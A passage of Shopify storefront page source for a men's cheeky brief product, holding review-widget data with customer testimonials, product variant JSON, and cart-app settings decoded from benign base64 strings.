      const testimonials = [{"createdAt":"2024-12-28T00:00:00.000Z","firstName":"Cary","rate":5,"content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-06-06T18:48:35.000Z","firstName":"Dylan","rate":4,"content":"Great, comfy and less ride up than most, although it's impossible to get no ride up, the only real downside I've noticed so far is the Chafe Safe pouch is completely useless. It's designed poorly so that it really does nothing and does not serve as a \"pouch\" at all. Could be just me, but I find it hard to believe it works for anyone.","id":"0PBzq30NmxMCeOcjN1l1","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-03-09T00:00:00.000Z","firstName":"samantha dunaway","rate":5,"content":"My husband loves the way these fit and the type of spandex material","id":"26UWnzCB9w2Rg7EHCBzd","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":7117295354008,"title":"Zodiac - Cheeky Brief","handle":"zodiac-cheeky-brief","description":"\u003ch2 data-mce-fragment=\"1\"\u003eSpecifications\u003c\/h2\u003e\n\u003cdiv class=\"two_des\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eThe Cheeky Brief\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- No Roll, Super Soft, Elastic Waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Comfy \u0026amp; Durable Flat Stitching\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Designed for everyday wear\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Breathable fabric that keeps you cooler and dries faster than regular cotton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"upr_ttft\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCotton Softer Than Cotton Fabric\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"dny_op\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCare\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMachine Wash Cold. Tumble Dry.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-24T13:21:42-05:00","created_at":"2021-11-11T10:03:20-05:00","vendor":"Warriors \u0026 Scholars","type":"Cheeky","tags":["1 Pack","2XL","Cheeky21","CheekyFall21","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41287731151000,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_484CB_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731183768,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_484CB_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":false,"name":"Zodiac - Cheeky Brief - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731216536,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_484CB_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731249304,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_484CB_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731282072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731314840,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","options":["Size"],"media":[{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-mce-fragment=\"1\"\u003eSpecifications\u003c\/h2\u003e\n\u003cdiv class=\"two_des\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eThe Cheeky Brief\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- No Roll, Super Soft, Elastic Waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Comfy \u0026amp; Durable Flat Stitching\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Designed for everyday wear\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Breathable fabric that keeps you cooler and dries faster than regular cotton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"upr_ttft\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCotton Softer Than Cotton Fabric\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"dny_op\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCare\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMachine Wash Cold. Tumble Dry.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 0, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

